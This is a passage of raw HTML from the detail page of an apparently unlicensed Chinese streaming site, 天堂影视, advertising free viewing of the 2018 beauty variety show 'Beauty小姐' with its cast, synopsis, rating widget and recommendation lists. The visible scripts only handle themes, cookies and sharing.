

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zhongbaojc.com/detail/243731.html
body_size: 16407
content:
<!DOCTYPE html><html><head><title>Beauty小姐_全10期_大陆综艺完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="Beauty小姐,Beauty小姐全集,大陆综艺" /><meta name="description" content="天堂影视大陆综艺《Beauty小姐》于2018年上映首播，由大陆演员徐熙媛,马伯骞,金靖,沈梦辰,张嘉倪,高秋梓,等主演，天堂电影网提供高清综艺节目Beauty小姐无删减完整版免费在线观看，大结局已揭晓，Beauty小姐剧情：《Beauty小姐》是由腾讯视频、腾讯时尚、国海制作联合出品的国内首档引领美妆时尚的沉浸式体验类综艺，由大S带领2位副MC和6位在美容美妆方面颇有心得的观美团成员组成。节目在1:1还原的嘉宾私人浴室中试图找到让明星保持靓丽的奥秘，..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zhongbaojc.com","wapurl":"www.zhongbaojc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240114-1/0423afd859ecd9738900bc13a2511ae3.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20240114-1/0423afd859ecd9738900bc13a2511ae3.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/1.html">电影</a></li><li><a href="/list/2.html">电视剧</a></li><li><a href="/list/4.html">动漫</a></li><li class="active"><a href="/list/3.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">Beauty小姐 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/1.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/2.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/4.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/list/3.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%88%91%E4%BB%AC%E7%9A%84%E7%88%B6%E8%BE%88.html" rel="nofollow"><span class="hot_name">我们的父辈</span></a></li><li><a href="/search/wd/%E6%81%90%E6%80%96%E7%9B%B4%E6%92%AD.html" rel="nofollow"><span class="hot_name">恐怖直播</span></a></li><li><a href="/search/wd/%E9%BB%84%E9%87%91%E4%B8%89%E9%95%96%E5%AE%A2.html" rel="nofollow"><span class="hot_name">黄金三镖客</span></a></li><li><a href="/search/wd/%E5%AD%A4%E8%83%86%E7%89%B9%E5%B7%A5.html" rel="nofollow"><span class="hot_name">孤胆特工</span></a></li><li><a href="/search/wd/%E6%88%91%E4%B8%8D%E6%98%AF%E8%8D%AF%E7%A5%9E.html" rel="nofollow"><span class="hot_name">我不是药神</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic3.imgyzzy.com/upload/vod/2022-11-24/16692295661.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/243731-1-1.html" data-original="https://pic3.imgyzzy.com/upload/vod/2022-11-24/16692295661.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全10期/大结局</span><span class="pic_vod text_right"><img src="https://www.zhongbaojc.com/img.php?url=https://pic3.imgyzzy.com/upload/vod/2022-11-24/16692295661.jpg" alt="Beauty小姐(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">Beauty小姐(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：Beautyxiaojie</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>真人秀,大陆综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2018<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">全10期</span> - 免费在线观看</li><li class="data"><span>导演：</span>王强</li><li class="data"><span>主演：</span>徐熙媛,马伯骞,金靖,沈梦辰,张嘉倪,高秋梓,黄文煜,尚金秀,鹿小草,陶然,苏恋雅,徐熙娣,徐璐</li><li class="data"><span>更新时间：</span><em>2024-01-13</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/243731-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《Beauty小姐》https://www.zhongbaojc.com/detail/243731.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : 'Beauty小姐',bdPic : 'https://pic3.imgyzzy.com/upload/vod/2022-11-24/16692295661.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视大陆综艺《Beauty小姐》是一部由王强导演执导，徐熙媛,马伯骞,金靖,沈梦辰,张嘉倪,高秋梓,黄文煜,尚金秀,鹿小草,陶然,苏恋雅,徐熙娣,徐璐等明星演员精彩演绎的大陆综艺节目，大结局剧情已揭晓（全10期），手机免费观看高清无删减完整版综艺节目就上天堂电影网，更多相关信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>《Beauty小姐》是由腾讯视频、腾讯时尚、国海制作联合出品的国内首档引领美妆时尚的沉浸式体验类综艺，由大S带领2位副MC和6位在美容美妆方面颇有心得的观美团成员组成。节目在1:1还原的嘉宾私人浴室中试图找到让明星保持靓丽的奥秘，并为观众带来科学且具有公信力的美容美妆指导。</span><p class="desc_tips hidden_xs">全部来源：【西瓜电影】【天堂影视】【爱奇艺】【星辰影院】【迅雷下载】【优酷视频】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="243731" data-score="5"><span class="label">给【<strong>Beauty小姐</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/295063.html" title="妈妈咪呀第九季" data-original="https://pic3.imgyzzy.com/upload/vod/2024-02-05/202402051707144940.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20240413期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/295063.html" title="妈妈咪呀第九季">妈妈咪呀第九季</a></p><p class="vodlist_sub">《妈妈咪呀第九季》1月27日周六晚上线！观察员孙悦、吴尊、张萌、傅首尔已集结完毕～他们即将一起沉浸式聆听妈妈们的故事，感受</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/236228.html" title="锋味" data-original="https://pic3.imgyzzy.com/upload/vod/2022-11-01/16673141021.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236228.html" title="锋味">锋味</a></p><p class="vodlist_sub">《锋味》是2018年浙江卫视推出的大型生活类户外美食节目。本节目是《十二道锋味》的全新改版以及升级。本季《锋味》打造出独特</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/357039.html" title="喜人奇妙夜2" data-original="https://pic3.yzzyimg.online/upload/vod/2025-09-19/17582569301.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20251218期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/357039.html" title="喜人奇妙夜2">喜人奇妙夜2</a></p><p class="vodlist_sub">喜剧爆综再度来袭，喜剧人们集结Again！选取最贴近生活的主题创作无限可能的喜剧作品，链接观众、明星与作品产生共鸣，打造十</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/232807.html" title="君品谈第二季" data-original="https://pic3.imgyzzy.com/upload/vod/2022-10-24/202210241666623432.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232807.html" title="君品谈第二季">君品谈第二季</a></p><p class="vodlist_sub">华少牵手凤凰网出品谈话节目《君品谈》，对话行业翘楚洞察文化流变；嘉宾见证时代风云、迎击生活浪潮、谈论传奇往事。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/244996.html" title="时光音乐会·老友记" data-original="https://pic3.imgyzzy.com/upload/vod/2023-09-06/202309061693972996.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20231126期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/244996.html" title="时光音乐会·老友记">时光音乐会·老友记</a></p><p class="vodlist_sub">湖南卫视&amp;芒果TV《时光音乐会》老友记全新升级，多位新生代年轻歌手以全新模式打开时光音乐。歌手们通过重逢老友，结交</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/248487.html" title="哎呀好身材第五季" data-original="https://pic3.imgyzzy.com/upload/vod/2023-10-02/202310021696219047.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20240107期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/248487.html" title="哎呀好身材第五季">哎呀好身材第五季</a></p><p class="vodlist_sub">芒果TV、咪咕视频联合出品的健康生活体验真人秀《哎呀好身材》第五季，全新回归，招募嘉宾，正式开启报名通道，欢迎大家加入这场</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/230830.html" title="向往动物园第二季" data-original="https://pic3.imgyzzy.com/upload/vod/2022-06-04/202206041654319853.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20220812期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230830.html" title="向往动物园第二季">向往动物园第二季</a></p><p class="vodlist_sub">以《向往的生活》里蘑菇屋的动物们为视角，通过配音和字幕的形式来展示动物的内心活动和故事构建，给予他们特色人设，讲述它们不为</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/244299.html" title="一路笑开花" data-original="https://pic3.imgyzzy.com/upload/vod/2023-08-31/202308311693411521.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/244299.html" title="一路笑开花">一路笑开花</a></p><p class="vodlist_sub">喜剧人爆笑团综，共同踏上爆笑之旅，跟他们一起一路笑开花。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/319367.html" title="养生堂" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-24/17138902491.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/319367.html" title="养生堂">养生堂</a></p><p class="vodlist_sub">《养生堂》开播于2009年，在BTV北京卫视频道播出，首 播：每天17:25，重 播：每天05:03，主持人是刘洪悦和刘婧</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/319355.html" title="笑动剧场" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-23/17138028751.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/319355.html" title="笑动剧场">笑动剧场</a></p><p class="vodlist_sub">《笑动剧场》是北京电视台文艺节目中心唯一一档日播的“语言类”栏目。“强力推出”第一时段，独创“幽默评书”打造北京风格，“坚</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/319353.html" title="欢乐集结号" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-23/17138024691.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/319353.html" title="欢乐集结号">欢乐集结号</a></p><p class="vodlist_sub">《欢乐集结号》在娱乐资讯类栏目中一枝独秀，领跑全国，是辽宁卫视唯一一档以报道娱乐动态、解读文化现象、重温经典作品为内容的专</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/232043.html" title="你好星期六" data-original="https://pic3.imgyzzy.com/upload/vod/2022-04-10/16495653650.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232043.html" title="你好星期六">你好星期六</a></p><p class="vodlist_sub">湖南卫视《你好星期六》2022年1月1日起与你相约每周六20：10！你好星期六，精彩看不够！</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/363554.html" title="声生不息·华流季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-21/17636981441.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/363554.html" title="声生不息·华流季">声生不息·华流季</a></p><p class="vodlist_sub">《声生不息》以“华流国际化”为核心目标，通过音乐对抗与融合推动华语音乐走向世界，实践“人类命运共同体”的文化叙事。聚焦全球</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/362972.html" title="男生女生向前冲第十八季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767334541.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/362972.html" title="男生女生向前冲第十八季">男生女生向前冲第十八季</a></p><p class="vodlist_sub">男生女生向前冲第十八季</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/319239.html" title="第三调解室" data-original="/img.php?url=https://img2.doubanio.com/view/photo/s_ratio_poster/public/p2278625051.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/319239.html" title="第三调解室">第三调解室</a></p><p class="vodlist_sub">第三调解室，说法，说理，说亲情。第三调解室是国内第一档具有法律效力的排解矛盾、化解纠纷的电视节目。节目将司法局的人民调解室</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/319234.html" title="传奇故事" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-21/17136350031.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260108期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/319234.html" title="传奇故事">传奇故事</a></p><p class="vodlist_sub">《传奇故事》每天21：25—22：00在江西卫视准时播出，周一至周日每天30分钟。节目口号为“每天一个故事，纵览天下传奇”</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" 